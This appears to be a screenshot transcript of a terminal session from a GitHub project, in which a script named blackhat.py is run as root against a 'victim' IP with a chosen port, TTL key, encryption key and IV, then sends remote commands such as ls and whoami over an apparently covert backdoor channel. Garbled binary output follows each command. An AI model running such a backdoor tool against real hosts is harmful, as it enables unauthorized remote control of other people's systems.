 [root@datacomm Backsniffer3]# python blackhat.py 192.168.0.3 500 80 71 0123456789abcdef abcdefghijklmno0
WARNING: No route found for IPv6 destination :: (no default route?)
START Victim IP is 192.168.0.3
START Sending from Blackhat port: 500
Send to destination port: 80
TTL Key is 71
Encryption key is 0123456789abcdef
IV is abcdefghijklmno0
ENTER COMMAND -> 192.168.0.3:ls
�)
�
�2� ����y2ut Produced
ENTER COMMAND -> 192.168.0.3:whoami
�)
�
�2� ����y2ut Produced
ENTER COMMAND -> 192.168.0.3: